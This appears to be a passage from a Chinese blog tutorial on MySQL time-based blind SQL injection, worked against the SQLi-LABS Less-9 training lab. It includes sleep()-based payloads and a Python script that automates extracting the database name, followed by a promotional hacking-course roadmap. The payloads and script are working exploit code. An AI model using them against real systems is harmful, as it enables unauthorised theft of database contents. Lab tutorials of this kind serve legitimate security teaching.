







提示:sleep的时间可以自定义,时间太长效率太低、时间太短则不容易判断。

第二步:判断长度
利用MySQL的 if() 和 sleep() 判断查询结果的长度,从1开始判断,并依次递增。
?id=1' and if((length(查询语句) =1), sleep(5), 3) -- a
如果页面响应时间超过5秒,说明长度判断正确(sleep(5));
如果页面响应时间不超过5秒(正常响应),说明长度判断错误,继续递增判断长度。
第三步:枚举字符
利用MySQL的 if() 和 sleep() 判断字符的内容。
从查询结果中截取第一个字符,转换成ASCLL码,从32开始判断,递增至126。
关于ASCLL码可参考我的另一篇文章:ASCLL编码对照表
?id=1' and if((ascii(substr(查询语句,1,1)) =1), sleep(5), 3) -- a
如果页面响应时间超过5秒,说明字符内容判断正确;
如果页面响应时间不超过5秒(正常响应),说明字符内容判断错误,递增猜解该字符的其他可能性。
第一个字符猜解成功后,依次猜解第二个、第三个……第n个(n表示返回结果的长度)。
四、时间盲注的弊端
- 时间盲注的时间复杂度较高,需要消耗大量的时间。
- 时间盲注容易受到网络波动等因素的影响,从而产生误差。
时间盲注误差大、时间成本高,通常情况下,能够证明注入存在就可以了。
五、盲注脚本
时间盲注通常会使用脚本自动化猜解,Python脚本如下,可按需修改:
import requests
import time
# 将url 替换成你的靶场关卡网址
# 修改两个对应的payload
# 目标网址(不带参数)
url = "http://0f3687d08b574476ba96442b3ec2c120.app.mituan.zone/Less-9/"
# 猜解长度使用的payload
payload_len = """?id=1' and if(
(length(database()) ={n})
,sleep(5),3) -- a"""
# 枚举字符使用的payload
payload_str = """?id=1' and if(
(ascii(
substr(
(database())
,{n},1)
) ={r})
, sleep(5), 3) -- a"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
start_time = time.time()
response = requests.get(url= url+payload_len.format(n= length))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 响应时间>5秒时,表示猜解成功
if use_time > 5:
print('测试长度完成,长度为:', length,)
return length;
else:
print('正在测试长度:',length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length+1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
start_time = time.time()
response = requests.get(url= url+payload_str.format(n= l, r= n))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 页面中出现此内容则表示成功
if use_time > 5:
str+= chr(n)
print('第', l, '个字符猜解成功:', str)
break;
return str;
# 开始猜解
length = getLength(url, payload_len)
getStr(url, payload_str, length)
六、实战思路
试验靶场:SQLi LABS Less 9
注入情况:单引号字符型注入
1. 判断是否存在时间盲注
确定注入点以后,需要判断网页是否存在时间盲注,同时满足以下两种情况时,可以确定存在时间盲注:
?id=1' and if(1, sleep(5), 3) -- a 延时5秒响应
?id=1' and if(0,sleep(5),3) -- a 正常响应
原理分析
if() 函数的第一个参数是条件表达式,1会转换为 True,0会转换为 False。
条件表达式结果为 True 时,会执行第二个参数位置的代码,即 sleep(5),延时5秒响应;
条件表达式结果为 False 时,会执行第三个参数位置的代码,即 3,自定义的占位符,无实际意义,页面正常响应。
2. 脱库
确定时间盲注存在以后,就可以进行脱库了。
脱库分为两个步骤:判断长度、枚举字符
2.1 判断返回结果的长度
我们以判断当前使用的数据库名的长度来举例,首先判断长度是否大于1。
?id=1' and if(
(length(database()) >1)
,sleep(5),3) -- a
原理分析
payload拼接到SQL中,执行过程如下:

库名的长度肯定大于1,如果页面响应时间大于5秒,说明payload可用,开始从1开始测试长度,依次递增:

2.2 枚举字符
库名可用的字符有95个,比如大小写字母、数字、下划线等特殊字符。
我们截取第一个字符,穷举这95种可能性即可,为了方便猜解,我们将字符转换为ASCLL码再进行判断(字符对应的ASCLL为 32~126)。

如何自学黑客&网络安全
黑客零基础入门学习路线&规划
初级黑客
1、网络安全理论知识(2天)
①了解行业相关背景,前景,确定发展方向。
②学习网络安全相关法律法规。
③网络安全运营的概念。
④等保简介、等保规定、流程和规范。(非常重要)
2、渗透测试基础(一周)
①渗透测试的流程、分类、标准
②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking
③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察
④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等
3、操作系统基础(一周)
①Windows系统常见功能和命令
②Kali Linux系统常见功能和命令
③操作系统安全(系统入侵排查/系统加固基础)
4、计算机网络基础(一周)
①计算机网络基础、协议和架构
②网络通信原理、OSI模型、数据转发流程
③常见协议解析(HTTP、TCP/IP、ARP等)
④网络攻击技术与网络安全防御技术
⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现
5、数据库基础操作(2天)
①数据库基础
②SQL语言基础
③数据库安全加固
6、Web渗透(1周)
①HTML、CSS和JavaScript简介
②OWASP Top10
③Web漏洞扫描工具
④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)
恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k
到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?
如果你想要入坑黑客&网络安全,笔者给大家准备了一份:282G全网最全的网络安全资料包评论区留言即可领取!
7、脚本编程(初级/中级/高级)
在网络安全领域。是否具备编程能力是“脚本小子”和真正黑客的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力.
如果你零基础入门,笔者建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习;搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP, IDE强烈推荐Sublime;·Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,不要看完;·用Python编写漏洞的exp,然后写一个简单的网络爬虫;·PHP基本语法学习并书写一个简单的博客系统;熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选);·了解Bootstrap的布局或者CSS。
8、超级黑客
这部分内容对零基础的同学来说还比较遥远,就不展开细说了,附上学习路线。
网络安全工程师企业级学习路线

如图片过大被平台压缩导致看不清的话,评论区点赞和评论区留言获取吧。我都会回复的

视频配套资料&国内外网安书籍、文档&工具
当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

一些笔者自己买的、其他平台白嫖不到的视频教程。
网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!















 5896
5896











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









